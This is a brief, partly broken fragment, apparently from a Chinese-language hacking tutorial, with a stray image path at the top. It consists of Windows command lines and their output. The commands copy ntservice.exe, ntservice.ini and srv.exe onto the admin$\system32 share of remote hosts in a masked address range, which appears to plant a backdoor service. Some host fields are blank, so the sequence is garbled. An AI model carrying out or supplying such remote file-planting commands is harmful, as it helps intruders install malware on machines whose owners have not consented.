 copy ntservice.ini \\61.186.*.*\admin$\system32\
copy srv.exe \\61.186.*.*\admin$\system32\
C:\srv>copy ntservice.exe \\ \admin$\system32\
已复制 1 个文件。
C:\srv>copy ntservice.ini \\ \admin$\system32
已复制 1 个文件。
C:\srv>copy srv.exe \\ \admin$\system32\
已复制 1 个文件。